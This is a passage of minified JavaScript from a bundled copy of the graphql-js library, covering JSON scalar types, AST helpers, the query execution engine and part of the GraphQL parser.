represent value: "+Object(i.print)(n))}}var s=new r.GraphQLScalarType({name:"JSON",description:"The `JSON` scalar type represents JSON values as specified by [ECMA-404](http://www.ecma-international.org/publications/files/ECMA-ST/ECMA-404.pdf).",specifiedByUrl:"http://www.ecma-international.org/publications/files/ECMA-ST/ECMA-404.pdf",serialize:a,parseValue:a,parseLiteral:function(e,n){return c("JSON",e,n)}});n.default=s;var l=new r.GraphQLScalarType({name:"JSONObject",description:"The `JSONObject` scalar type represents JSON objects as specified by [ECMA-404](http://www.ecma-international.org/publications/files/ECMA-ST/ECMA-404.pdf).",specifiedByUrl:"http://www.ecma-international.org/publications/files/ECMA-ST/ECMA-404.pdf",serialize:o,parseValue:o,parseLiteral:function(e,n){if(e.kind!==i.Kind.OBJECT)throw new TypeError("JSONObject cannot represent non-object value: "+Object(i.print)(e));return u("JSONObject",e,n)}})},,,,,,,,,,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.isDefinitionNode=function(e){return i(e)||a(e)||u(e)},n.isExecutableDefinitionNode=i,n.isSelectionNode=function(e){return e.kind===r.Kind.FIELD||e.kind===r.Kind.FRAGMENT_SPREAD||e.kind===r.Kind.INLINE_FRAGMENT},n.isValueNode=function(e){return e.kind===r.Kind.VARIABLE||e.kind===r.Kind.INT||e.kind===r.Kind.FLOAT||e.kind===r.Kind.STRING||e.kind===r.Kind.BOOLEAN||e.kind===r.Kind.NULL||e.kind===r.Kind.ENUM||e.kind===r.Kind.LIST||e.kind===r.Kind.OBJECT},n.isTypeNode=function(e){return e.kind===r.Kind.NAMED_TYPE||e.kind===r.Kind.LIST_TYPE||e.kind===r.Kind.NON_NULL_TYPE},n.isTypeSystemDefinitionNode=a,n.isTypeDefinitionNode=o,n.isTypeSystemExtensionNode=u,n.isTypeExtensionNode=c;var r=t(18);function i(e){return e.kind===r.Kind.OPERATION_DEFINITION||e.kind===r.Kind.FRAGMENT_DEFINITION}function a(e){return e.kind===r.Kind.SCHEMA_DEFINITION||o(e)||e.kind===r.Kind.DIRECTIVE_DEFINITION}function o(e){return e.kind===r.Kind.SCALAR_TYPE_DEFINITION||e.kind===r.Kind.OBJECT_TYPE_DEFINITION||e.kind===r.Kind.INTERFACE_TYPE_DEFINITION||e.kind===r.Kind.UNION_TYPE_DEFINITION||e.kind===r.Kind.ENUM_TYPE_DEFINITION||e.kind===r.Kind.INPUT_OBJECT_TYPE_DEFINITION}function u(e){return e.kind===r.Kind.SCHEMA_EXTENSION||c(e)}function c(e){return e.kind===r.Kind.SCALAR_TYPE_EXTENSION||e.kind===r.Kind.OBJECT_TYPE_EXTENSION||e.kind===r.Kind.INTERFACE_TYPE_EXTENSION||e.kind===r.Kind.UNION_TYPE_EXTENSION||e.kind===r.Kind.ENUM_TYPE_EXTENSION||e.kind===r.Kind.INPUT_OBJECT_TYPE_EXTENSION}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=Object.entries||function(e){return Object.keys(e).map((function(n){return[n,e[n]]}))};n.default=r},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e,n,t){return e.reduce((function(e,r){return e[n(r)]=t(r),e}),Object.create(null))}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e,n){var t="string"==typeof e?[e,n]:[void 0,e],r=t[0],i=t[1],a=" Did you mean ";r&&(a+=r+" ");switch(i.length){case 0:return"";case 1:return a+i[0]+"?";case 2:return a+i[0]+" or "+i[1]+"?"}var o=i.slice(0,5),u=o.pop();return a+o.join(", ")+", or "+u+"?"}},function(e,n,t){"use strict";function r(e,n){if(e===n)return 0;var t=[],r=e.toLowerCase(),i=n.toLowerCase(),a=r.length,o=i.length;if(r===i)return 1;for(var u=0;u<=a;u++)t[u]=[u];for(var c=1;c<=o;c++)t[0][c]=c;for(var s=1;s<=a;s++)for(var l=1;l<=o;l++){var f=r[s-1]===i[l-1]?0:1;t[s][l]=Math.min(t[s-1][l]+1,t[s][l-1]+1,t[s-1][l-1]+f),s>1&&l>1&&r[s-1]===i[l-2]&&r[s-2]===i[l-1]&&(t[s][l]=Math.min(t[s][l],t[s-2][l-2]+f))}return t[a][o]}Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e,n){for(var t=Object.create(null),i=e.length/2,a=0;a<n.length;a++){var o=n[a],u=r(e,o),c=Math.max(i,o.length/2,1);u<=c&&(t[o]=u)}return Object.keys(t).sort((function(e,n){return t[e]-t[n]}))}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),Object.defineProperty(n,"responsePathAsArray",{enumerable:!0,get:function(){return r.pathToArray}}),Object.defineProperty(n,"execute",{enumerable:!0,get:function(){return i.execute}}),Object.defineProperty(n,"defaultFieldResolver",{enumerable:!0,get:function(){return i.defaultFieldResolver}}),Object.defineProperty(n,"defaultTypeResolver",{enumerable:!0,get:function(){return i.defaultTypeResolver}}),Object.defineProperty(n,"getDirectiveValues",{enumerable:!0,get:function(){return a.getDirectiveValues}});var r=t(125),i=t(116),a=t(158)},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.execute=function(e,n,t,r,i,a,o,u){return S(1===arguments.length?e:{schema:e,document:n,rootValue:t,contextValue:r,variableValues:i,operationName:a,fieldResolver:o,typeResolver:u})},n.assertValidExecutionArguments=D,n.buildExecutionContext=L,n.collectFields=j,n.buildResolveInfo=F,n.resolveFieldValueOrError=R,n.getFieldDef=J,n.defaultFieldResolver=n.defaultTypeResolver=void 0;var r=t(47),i=I(t(13)),a=I(t(328)),o=I(t(48)),u=I(t(59)),c=I(t(124)),s=I(t(245)),l=I(t(153)),f=I(t(65)),p=I(t(329)),d=I(t(330)),v=t(125),y=t(5),h=t(188),m=t(18),T=t(154),g=t(64),b=t(50),E=t(11),O=t(67),_=t(191),N=t(158);function I(e){return e&&e.__esModule?e:{default:e}}function S(e){var n=e.schema,t=e.document,r=e.rootValue,i=e.contextValue,a=e.variableValues,o=e.operationName,u=e.fieldResolver,c=e.typeResolver;D(n,t,a);var s=L(n,t,r,i,a,o,u,c);if(Array.isArray(s))return{errors:s};var f=function(e,n,t){var r=(0,_.getOperationRootType)(e.schema,n),i=j(e,r,n.selectionSet,Object.create(null),Object.create(null));try{var a="mutation"===n.operation?function(e,n,t,r,i){return(0,p.default)(Object.keys(i),(function(a,o){var u=i[o],c=(0,v.addPath)(r,o),s=k(e,n,t,u,c);return void 0===s?a:(0,l.default)(s)?s.then((function(e){return a[o]=e,a})):(a[o]=s,a)}),Object.create(null))}(e,r,t,void 0,i):A(e,r,t,void 0,i);return(0,l.default)(a)?a.then(void 0,(function(n){return e.errors.push(n),Promise.resolve(null)})):a}catch(n){return e.errors.push(n),null}}(s,s.operation,r);return function e(n,t){if((0,l.default)(t))return t.then((function(t){return e(n,t)}));return 0===n.errors.length?{data:t}:{errors:n.errors,data:t}}(s,f)}function D(e,n,t){n||(0,u.default)(0,"Must provide document"),(0,T.assertValidSchema)(e),null==t||(0,f.default)(t)||(0,u.default)(0,"Variables must be provided as an Object where each property is a variable value. Perhaps look to see if an unparsed JSON string was provided.")}function L(e,n,t,r,i,a,o,u){for(var c,s=!1,l=Object.create(null),f=0,p=n.definitions;f<p.length;f++){var d=p[f];switch(d.kind){case m.Kind.OPERATION_DEFINITION:!a&&c?s=!0:(!a||d.name&&d.name.value===a)&&(c=d);break;case m.Kind.FRAGMENT_DEFINITION:l[d.name.value]=d}}if(!c)return a?[new y.GraphQLError('Unknown operation named "'.concat(a,'".'))]:[new y.GraphQLError("Must provide an operation.")];if(s)return[new y.GraphQLError("Must provide operation name if query contains multiple operations.")];var v=(0,N.getVariableValues)(e,c.variableDefinitions||[],i||{},{maxErrors:50});return v.errors?v.errors:{schema:e,fragments:l,rootValue:t,contextValue:r,operation:c,variableValues:v.coerced,fieldResolver:o||Y,typeResolver:u||q,errors:[]}}function A(e,n,t,r,i){for(var a=Object.create(null),o=!1,u=0,c=Object.keys(i);u<c.length;u++){var s=c[u],f=k(e,n,t,i[s],(0,v.addPath)(r,s));void 0!==f&&(a[s]=f,!o&&(0,l.default)(f)&&(o=!0))}return o?(0,d.default)(a):a}function j(e,n,t,r,i){for(var a=0,o=t.selections;a<o.length;a++){var u=o[a];switch(u.kind){case m.Kind.FIELD:if(!w(e,u))continue;var c=(f=u).alias?f.alias.value:f.name.value;r[c]||(r[c]=[]),r[c].push(u);break;case m.Kind.INLINE_FRAGMENT:if(!w(e,u)||!P(e,u,n))continue;j(e,n,u.selectionSet,r,i);break;case m.Kind.FRAGMENT_SPREAD:var s=u.name.value;if(i[s]||!w(e,u))continue;i[s]=!0;var l=e.fragments[s];if(!l||!P(e,l,n))continue;j(e,n,l.selectionSet,r,i)}}var f;return r}function w(e,n){var t=(0,N.getDirectiveValues)(b.GraphQLSkipDirective,n,e.variableValues);if(t&&!0===t.if)return!1;var r=(0,N.getDirectiveValues)(b.GraphQLIncludeDirective,n,e.variableValues);return!r||!1!==r.if}function P(e,n,t){var r=n.typeCondition;if(!r)return!0;var i=(0,O.typeFromAST)(e.schema,r);return i===t||!!(0,E.isAbstractType)(i)&&e.schema.isPossibleType(i,t)}function k(e,n,t,r,i){var a=r[0].name.value,o=J(e.schema,n,a);if(o){var u=o.resolve||e.fieldResolver,c=F(e,o,r,n,i),s=R(e,o,r,u,t,c);return x(e,o.type,r,c,i,s)}}function F(e,n,t,r,i){return{fieldName:n.name,fieldNodes:t,returnType:n.type,parentType:r,path:i,schema:e.schema,fragments:e.fragments,rootValue:e.rootValue,operation:e.operation,variableValues:e.variableValues}}function R(e,n,t,r,i,a){try{var o=r(i,(0,N.getArgumentValues)(n,t[0],e.variableValues),e.contextValue,a);return(0,l.default)(o)?o.then(void 0,M):o}catch(e){return M(e)}}function M(e){return e instanceof Error?e:new Error("Unexpected error value: "+(0,i.default)(e))}function x(e,n,t,r,i,a){try{var o;return o=(0,l.default)(a)?a.then((function(a){return V(e,n,t,r,i,a)})):V(e,n,t,r,i,a),(0,l.default)(o)?o.then(void 0,(function(r){return G(r,t,i,n,e)})):o}catch(r){return G(r,t,i,n,e)}}function G(e,n,t,r,i){var a=(0,h.locatedError)(M(e),n,(0,v.pathToArray)(t));if((0,E.isNonNullType)(r))throw a;return i.errors.push(a),null}function V(e,n,t,a,u,f){if(f instanceof Error)throw f;if((0,E.isNonNullType)(n)){var p=V(e,n.ofType,t,a,u,f);if(null===p)throw new Error("Cannot return null for non-nullable field ".concat(a.parentType.name,".").concat(a.fieldName,"."));return p}return(0,s.default)(f)?null:(0,E.isListType)(n)?function(e,n,t,i,a,o){if(!(0,r.isCollection)(o))throw new y.GraphQLError("Expected Iterable, but did not find one for field ".concat(i.parentType.name,".").concat(i.fieldName,"."));var u=n.ofType,c=!1,s=[];return(0,r.forEach)(o,(function(n,r){var o=(0,v.addPath)(a,r),f=x(e,u,t,i,o,n);!c&&(0,l.default)(f)&&(c=!0),s.push(f)})),c?Promise.all(s):s}(e,n,t,a,u,f):(0,E.isLeafType)(n)?function(e,n){var t=e.serialize(n);if((0,c.default)(t))throw new Error('Expected a value of type "'.concat((0,i.default)(e),'" but ')+"received: ".concat((0,i.default)(n)));return t}(n,f):(0,E.isAbstractType)(n)?function(e,n,t,r,i,a){var o=n.resolveType||e.typeResolver,u=e.contextValue,c=o(a,u,r,n);if((0,l.default)(c))return c.then((function(o){return C(e,K(o,e,n,t,r,a),t,r,i,a)}));return C(e,K(c,e,n,t,r,a),t,r,i,a)}(e,n,t,a,u,f):(0,E.isObjectType)(n)?C(e,n,t,a,u,f):void(0,o.default)(!1,"Cannot complete value of unexpected output type: "+(0,i.default)(n))}function K(e,n,t,r,a,o){var u="string"==typeof e?n.schema.getType(e):e;if(!(0,E.isObjectType)(u))throw new y.GraphQLError("Abstract type ".concat(t.name," must resolve to an Object type at runtime for field ").concat(a.parentType.name,".").concat(a.fieldName," with ")+"value ".concat((0,i.default)(o),', received "').concat((0,i.default)(u),'". ')+"Either the ".concat(t.name,' type should provide a "resolveType" function or each possible type should provide an "isTypeOf" function.'),r);if(!n.schema.isPossibleType(t,u))throw new y.GraphQLError('Runtime Object type "'.concat(u.name,'" is not a possible type for "').concat(t.name,'".'),r);return u}function C(e,n,t,r,i,a){if(n.isTypeOf){var o=n.isTypeOf(a,e.contextValue,r);if((0,l.default)(o))return o.then((function(r){if(!r)throw Q(n,a,t);return U(e,n,t,i,a)}));if(!o)throw Q(n,a,t)}return U(e,n,t,i,a)}function Q(e,n,t){return new y.GraphQLError('Expected value of type "'.concat(e.name,'" but got: ').concat((0,i.default)(n),"."),t)}function U(e,n,t,r,i){return A(e,n,i,r,B(e,n,t))}var B=(0,a.default)((function(e,n,t){for(var r=Object.create(null),i=Object.create(null),a=0;a<t.length;a++){var o=t[a];o.selectionSet&&(r=j(e,n,o.selectionSet,r,i))}return r}));var q=function(e,n,t,r){if((0,f.default)(e)&&"string"==typeof e.__typename)return e.__typename;for(var i=t.schema.getPossibleTypes(r),a=[],o=0;o<i.length;o++){var u=i[o];if(u.isTypeOf){var c=u.isTypeOf(e,n,t);if((0,l.default)(c))a[o]=c;else if(c)return u}}return a.length?Promise.all(a).then((function(e){for(var n=0;n<e.length;n++)if(e[n])return i[n]})):void 0};n.defaultTypeResolver=q;var Y=function(e,n,t,r){if((0,f.default)(e)||"function"==typeof e){var i=e[r.fieldName];return"function"==typeof i?e[r.fieldName](n,t,r):i}};function J(e,n,t){return t===g.SchemaMetaFieldDef.name&&e.getQueryType()===n?g.SchemaMetaFieldDef:t===g.TypeMetaFieldDef.name&&e.getQueryType()===n?g.TypeMetaFieldDef:t===g.TypeNameMetaFieldDef.name?g.TypeNameMetaFieldDef:n.getFields()[t]}n.defaultFieldResolver=Y},,,,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.TokenKind=void 0;var r=Object.freeze({SOF:"<SOF>",EOF:"<EOF>",BANG:"!",DOLLAR:"$",AMP:"&",PAREN_L:"(",PAREN_R:")",SPREAD:"...",COLON:":",EQUALS:"=",AT:"@",BRACKET_L:"[",BRACKET_R:"]",BRACE_L:"{",PIPE:"|",BRACE_R:"}",NAME:"Name",INT:"Int",FLOAT:"Float",STRING:"String",BLOCK_STRING:"BlockString",COMMENT:"Comment"});n.TokenKind=r},function(e,n,t){"use strict";function r(e){for(var n=null,t=1;t<e.length;t++){var r=e[t],a=i(r);if(a!==r.length&&((null===n||a<n)&&0===(n=a)))break}return null===n?0:n}function i(e){for(var n=0;n<e.length&&(" "===e[n]||"\t"===e[n]);)n++;return n}function a(e){return i(e)===e.length}Object.defineProperty(n,"__esModule",{value:!0}),n.dedentBlockStringValue=function(e){var n=e.split(/\r\n|[\n\r]/g),t=r(n);if(0!==t)for(var i=1;i<n.length;i++)n[i]=n[i].slice(t);for(;n.length>0&&a(n[0]);)n.shift();for(;n.length>0&&a(n[n.length-1]);)n.pop();return n.join("\n")},n.getBlockStringIndentation=r,n.printBlockString=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=-1===e.indexOf("\n"),i=" "===e[0]||"\t"===e[0],a='"'===e[e.length-1],o=!r||a||t,u="";!o||r&&i||(u+="\n"+n);u+=n?e.replace(/\n/g,"\n"+n):e,o&&(u+="\n");return'"""'+u.replace(/"""/g,'\\"""')+'"""'}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.parse=function(e,n){return new d(e,n).parseDocument()},n.parseValue=function(e,n){var t=new d(e,n);t.expectToken(f.TokenKind.SOF);var r=t.parseValueLiteral(!1);return t.expectToken(f.TokenKind.EOF),r},n.parseType=function(e,n){var t=new d(e,n);t.expectToken(f.TokenKind.SOF);var r=t.parseTypeReference();return t.expectToken(f.TokenKind.EOF),r};var r=p(t(13)),i=p(t(59)),a=p(t(152)),o=t(187),u=t(18),c=t(184),s=t(186),l=t(123),f=t(120);function p(e){return e&&e.__esModule?e:{default:e}}var d=function(){function e(e,n){var t="string"==typeof e?new c.Source(e):e;t instanceof c.Source||(0,i.default)(0,"Must provide Source. Received: ".concat((0,r.default)(t))),this._lexer=(0,s.createLexer)(t),this._options=n||{}}var n=e.prototype;return n.parseName=function(){var e=this.expectToken(f.TokenKind.NAME);return{kind:u.Kind.NAME,value:e.value,loc:this.loc(e)}},n.parseDocument=function(){var e=this._lexer.token;return{kind:u.Kind.DOCUMENT,definitions:this.many(f.TokenKind.SOF,this.parseDefinition,f.TokenKind.EOF),loc:this.loc(e)}},n.parseDefinition=function(){if(this.peek(f.TokenKind.NAME))switch(this._lexer.token.value){case"query":case"mutation":case"subscription":return this.parseOperationDefinition();case"fragment":return this.parseFragmentDefinition();case"schema":case"scalar":case"type":case"interface":case"union":case"enum":case"input":case"directive":return this.parseTypeSystemDefinition();case"extend":return this.parseTypeSystemExtension()}else{if(this.peek(f.TokenKind.BRACE_L))return this.parseOperationDefinition();if(this.peekDescription())return this.parseTypeSystemDefinition()}throw this.unexpected()},n.parseOperationDefinition=function(){var e=this._lexer.token;if(this.peek(f.TokenKind.BRACE_L))return{kind:u.Kind.OPERATION_DEFINITION,operation:"query",name:void 0,variableDefinitions:[],directives:[],selectionSet:this.parseSelectionSet(),loc:this.loc(e)};var n,t=this.parseOperationType();return this.peek(f.TokenKind.NAME)&&(n=this.parseName()),{kind:u.Kind.OPERATION_DEFINITION,operation:t,name:n,variableDefinitions:this.parseVariableDefinitions(),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(e)}},n.parseOperationType=function(){var e=this.expectToken(f.TokenKind.NAME);switch(e.value){case"query":return"query";case"mutation":return"mutation";case"subscription":return"subscription"}throw this.unexpected(e)},n.parseVariableDefinitions=function(){return this.optionalMany(f.TokenKind.PAREN_L,this.parseVariableDefinition,f.TokenKind.PAREN_R)},n.parseVariableDefinition=function(){var e=this._lexer.token;return{kind:u.Kind.VARIABLE_DEFINITION,variable:this.parseVariable(),type:(this.expectToken(f.TokenKind.COLON),this.parseTypeReference()),defaultValue:this.expectOptionalToken(f.TokenKind.EQUALS)?this.parseValueLiteral(!0):void 0,directives:this.parseDirectives(!0),loc:this.loc(e)}},n.parseVariable=function(){var e=this._lexer.token;return this.expectToken(f.TokenKind.DOLLAR),{kind:u.Kind.VARIABLE,name:this.parseName(),loc:this.loc(e)}},n.parseSelectionSet=function(){var e=this._lexer.token;return{kind:u.Kind.SELECTION_SET,selections:this.many(f.TokenKind.BRACE_L,this.parseSelection,f.TokenKind.BRACE_R),loc:this.loc(e)}},n.parseSelection=function(){return this.peek(f.TokenKind.SPREAD)?this.parseFragment():this.parseField()},n.parseField=function(){var e,n,t=this._lexer.token,r=this.parseName();return this.expectOptionalToken(f.TokenKind.COLON)?(e=r,n=this.parseName()):n=r,{kind:u.Kind.FIELD,alias:e,name:n,arguments:this.parseArguments(!1),directives:this.parseDirectives(!1),selectionSet:this.peek(f.TokenKind.BRACE_L)?this.parseSelectionSet():void 0,loc:this.loc(t)}},n.parseArguments=function(e){var n=e?this.parseConstArgument:this.parseArgument;return this.optionalMany(f.TokenKind.PAREN_L,n,f.TokenKind.PAREN_R)},n.parseArgument=function(){var e=this._lexer.token,n=this.parseName();return this.expectToken(f.TokenKind.COLON),{kind:u.Kind.ARGUMENT,name:n,value:this.parseValueLiteral(!1),loc:this.loc(e)}},n.parseConstArgument=function(){var e=this._lexer.token;return{kind:u.Kind.ARGUMENT,name:this.parseName(),value:(this.expectToken(f.TokenKind.COLON),this.parseValueLiteral(!0)),loc:this.loc(e)}},n.parseFragment=function(){var e=this._lexer.token;this.expectToken(f.TokenKind.SPREAD);var n=this.expectOptionalKeyword("on");return!n&&this.peek(f.TokenKind.NAME)?{kind:u.Kind.FRAGMENT_SPREAD,name:this.parseFragmentName(),directives:this.parseDirectives(!1),loc:this.loc(e)}:{kind:u.Kind.INLINE_FRAGMENT,typeCondition:n?this.parseNamedType():void 0,directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(e)}},n.parseFragmentDefinition=function(){var e=this._lexer.token;return this.expectKeyword("fragment"),this._options.experimentalFragmentVariables?{kind:u.Kind.FRAGMENT_DEFINITION,name:this.parseFragmentName(),variableDefinitions:this.parseVariableDefinitions(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(e)}:{kind:u.Kind.FRAGMENT_DEFINITION,name:this.parseFragmentName(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(e)}},n.parseFragmentName=function(){if("on"===this._lexer.token.value)throw this.unexpected();return this.parseName()},n.parseValueLiteral=function(e){var n=this._lexer.token;switch(n.kind){case f.TokenKind.BRACKET_L:return this.parseList(e);case f.TokenKind.BRACE_L:return this.parseObject(e);case f.TokenKind.INT:return this._lexer.advance(),{kind:u.Kind.INT,value:n.value,loc:this.loc(n)};case f.TokenKind.FLOAT:return this._lexer.advance(),{kind:u.Kind.FLOAT,value:n.value,loc:this.loc(n)};case f.TokenKind.STRING:case f.TokenKind.BLOCK_STRING:return this.parseStringLiteral();case f.TokenKind.NAME:return"true"===n.value||"false"===n.value?(this._lexer.advance(),{kind:u.Kind.BOOLEAN,value:"true"===n.value,loc:this.loc(n)}):"null"===n.value?(this._lexer.advance(),{kind:u.Kind.NULL,loc:this.loc(n)}):(this._lexer.advance(),{kind:u.Kind.ENUM,value:n.value,loc:this.loc(n)});case f.TokenKind.DOLLAR:if(!e)return this.parseVariable()}throw this.unexpected()},n.parseStringLiteral=function(){var e=this._lexer.token;return this._lexer.advance(),{kind:u.Kind.STRING,value:e.value,block:e.kind===f.TokenKind.BLOCK_STRING,loc:this.loc(e)}},n.parseList=function(e){var n=this,t=this._lexer.token;return{kind:u.Kind.LIST,values:this.any(f.TokenKind.BRACKET_L,(function(){return n.parseValueLiteral(e)}),f.TokenKind.BRACKET_R),loc:this.loc(t)}},n.parseObject=function(e){var n=this,t=this._lexer.token;return{kind:u.Kind.OBJECT,fields:this.any(f.TokenKind.BRACE_L,(function(){return n.parseObjectField(e)}),f.TokenKind.BRACE_R),loc:this.loc(t)}},n.parseObjectField=function(e){var n=this._lexer.token,t=this.parseName();return this.expectToken(f.TokenKind.COLON),{kind:u.Kind.OBJECT_FIELD,name:t,value:this.parseValueLiteral(e),loc:this.loc(n)}},n.parseDirectives=function(e){for(var n=[];this.peek(f.TokenKind.AT);)n.push(this.parseDirective(e));return n},n.parseDirective=function(e){var n=this._lexer.token;return this.expectToken(f.TokenKind.AT),{kind:u.Kind.DIRECTIVE,name:this.parseName(),arguments:this.parseArguments(e),loc:this.loc(n)}},n.parseTypeReference=function(){var e,n=this._lexer.token;return this.expectOptionalToken(f.TokenKind.BRACKET_L)?(e=this.parseTypeReference(),this.expectToken(f.TokenKind.BRACKET_R),e={kind:u.Kind.LIST_TYPE,type:e,loc:this.loc(n)}):e=this.parseNamedType(),this.expectOptionalToken(f.TokenKind.BANG)?{kind:u.Kind.NON_NULL_TYPE,type:e,loc:this.loc(n)}:e},n.parseNamedType=function(){var e=this._lexer.token;return{kind:u.Kind.NAMED_TYPE,name:this.parseName(),loc:this.loc(e)}},n.parseTypeSystemDefinition=function(){var e=this.peekDescription()?this._lexer.lookahead():this._lexer.token;if(e.kind===f.TokenKind.NAME)switch(e.value){case"schema":return this.parseSchemaDefinition();case"scalar":return this.parseScalarTypeDefinition();case"type":return this.parseObjectTypeDefinition();case"interface":return this.parseInterfaceTypeDefinition();case"union":return this.parseUnionTypeDefinition();case"enum":return this.parseEnumTypeDefinition();case"input":return this.parseInputObjectTypeDefinition();case"directive":return this.parseDirectiveDefinition()}throw this.unexpected(e)},n.peekDescription=function(){return this.peek(f.TokenKind.STRING)||this.peek(f.TokenKind.BLOCK_STRING)},n.parseDescription=function(){if(this.peekDescription())return this.parseStringLiteral()},n.parseSchemaDefinition=function(){var e=this._lexer.token;this.expectKeyword("schema");var n=this.parseDirectives(!0),t=this.many(f.TokenKind.BRACE_L,this.parseOperationTypeDefinition,f.TokenKind.BRACE_R);return{kind:u.Kind.SCHEMA_DEFINITION,directives:n,operationTypes:t,loc:this.loc(e)}},n.parseOperationTypeDefinition=function(){var e=this._lexer.token,n=this.parseOperationType();this.expectToken(f.TokenKind.COLON);var t=this.parseNamedType();return{kind:u.Kind.OPERATION_TYPE_DEFINITION,operation:n,type:t,loc:this.loc(e)}},n.parseScalarTypeDefinition=function(){var e=this._lexer.token,n=this.parseDescription();this.expectKeyword("scalar");var t=this.parseName(),r=this.parseDirectives(!0);return{kind:u.Kind.SCALAR_TYPE_DEFINITION,description:n,name:t,directives:r,loc:this.loc(e)}},n.parseObjectTypeDefinition=function(){var e=this._lexer.token,n=this.parseDescription();this.expectKeyword("type");var t=this.parseName(),r=this.parseImplementsInterfaces(),i=this.parseDirectives(!0),a=this.parseFieldsDefinition();return{kind:u.Kind.OBJECT_TYPE_DEFINITION,description:n,name:t,interfaces:r,directives:i,fields:a,loc:this.loc(e)}},n.parseImplementsInterfaces=function(){var e=[];if(this.expectOptionalKeyword("implements")){this.expectOptionalToken(f.TokenKind.AMP);do{e.push(this.parseNamedType())}while(this.expectOptionalToken(f.TokenKind.AMP)||this._options.allowLegacySDLImplementsInterfaces&&this.peek(f.TokenKind.NAME))}return e},n.parseFieldsDefinition=function(){return this._options.allowLegacySDLEmptyFields&&this.peek(f.TokenKind.BRACE_L)&&this._lexer.lookahead().kind===f.TokenKind.BRACE_R?(this._lexer.advance(),this._lexer.advance(),[]):this.optionalMany(f.TokenKind.BRACE_L,this.parseFieldDefinition,f.TokenKind.BRACE_R)},n.parseFieldDefinition=function(){var e=this._lexer.token,n=this.parseDescription(),t=this.parseName(),r=this.parseArgumentDefs();this.expectToken(f.TokenKind.COLON);var i=this.parseTypeReference(),a=this.parseDirectives(!0);return{kind:u.Kind.FIELD_DEFINITION,description:n,name:t,arguments:r,type:i,directives:a,loc:this.loc(e)}},n.parseArgumentDefs=function(){return this.optionalMany(f.TokenKind.PAREN_L,this.parseInputValueDef,f.TokenKind.PAREN_R)},n.parseInputValueDef=function(){var e=this._lexer.token,n=this.parseDescription(),t=this.parseName();this.expectToken(f.TokenKind.COLON);var r,i=this.parseTypeReference();this.expectOptionalToken(f.TokenKind.EQUALS)&&(r=this.parseValueLiteral(!0));var a=this.parseDirectives(!0);return{kind:u.Kind.INPUT_VALUE_DEFINITION,description:n,name:t,type:i,defaultValue:r,directives:a,loc:this.loc(e)}},n.parseInterfaceTypeDefinition=function(){var e=this._lexer.token,n=this.parseDescription();this.expectKeyword("interface");var t=this.parseName(),r=this.parseDirectives(!0),i=this.parseFieldsDefinition();return{kind:u.Kind.INTERFACE_TYPE_DEFINITION,description:n,name:t,directives:r,fields:i,loc:this.loc(e)}},n.parseUnionTypeDefinition=function(){var e=this._lexer.token,n=this.parseDescription();this.expectKeyword("union");var t=this.parseName(),r=this.parseDirectives(!0),i=this.parseUnionMemberTypes();return{kind:u.Kind.UNION_TYPE_DEFINITION,description:n,name:t,directives:r,types:i,loc:this.loc(e)}},n.parseUnionMemberTypes=function(){var e=[];if(this.expectOptionalToken(f.TokenKind.EQUALS)){this.expectOptionalToken(f.TokenKind.PIPE);do{e.push(this.parseNamedType())}while(this.expectOptionalToken(f.TokenKind.PIPE))}return e},n.parseEnumTypeDefinition=function(){var e=this._lexer.token,n=this.parseDescription();this.expectKeyword("enum");var t=this.parseName(),r=this.parseDirectives(!0),i=this.parseEnumValuesDefinition();return{kind:u.Kind.ENUM_TYPE_DEFINITION,description:n,name:t,directives:r,values:i,loc:this.loc(e)}},n.parseEnumValuesDefinition=function(){return this.optionalMany(f.TokenKind.BRACE_L,this.parseEnumValueDefinition,f.TokenKind.BRACE_R)},n.parseEnumValueDefinition=function(){var e=this._lexer.token,n=this.parseDescription(),t=this.parseName(),r=this.parseDirectives(!0);return{kind:u.Kind.ENUM_VALUE_DEFINITION,description:n,name:t,directives:r,loc:this.loc(e)}},n.parseInputObjectTypeDefinition=function(){var e=this._lexer.token,n=this.parseDescription();this.expectKeyword("input");var t=this.parseName(),r=this.parseDirectives(!0),i=this.parseInputFieldsDefinition();return{kind:u.Kind.INPUT_OBJECT_TYPE_DEFINITION,description:n,name:t,directives:r,fields:i,loc:this.loc(e)}},n.parseInputFieldsDefinition=function(){return this.optionalMany(f.TokenKind.BRACE_L,this.parseInputValueDef,f.TokenKind.BRACE_R)},n.parseTypeSystemExtension=function(){var e=this._lexer.lookahead();if(e.kind===f.TokenKind.NAME)switch(e.value){case"schema":return this.parseSchemaExtension();case"scalar":return this.parseScalarTypeExtension();case"type":return this.parseObjectTypeExtension();case"interface":return this.parseInterfaceTypeExtension();case"union":return this.parseUnionTypeExtension();case"enum":return this.parseEnumTypeExtension();case"input":return this.parseInputObjectTypeExtension()}throw this.unexpected(e)},n.parseSchemaExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("schema");var n=this.parseDirectives(!0),t=this.optionalMany(f.TokenKind.BRACE_L,this.parseOperationTypeDefinition,f.TokenKind.BRACE_R);if(0===n.length&&0===t.length)throw this.unexpected();return{kind:u.Kind.SCHEMA_EXTENSION,directives:n,operationTypes:t,loc:this.loc(e)}},n.parseScalarTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("scalar");var n=this.parseName(),t=this.parseDirectives(!0);if(0===t.length)throw this.unexpected();return{kind:u.Kind.SCALAR_TYPE_EXTENSION,name:n,directives:t,loc:this.loc(e)}},n.parseObjectTypeExtension=function(){var 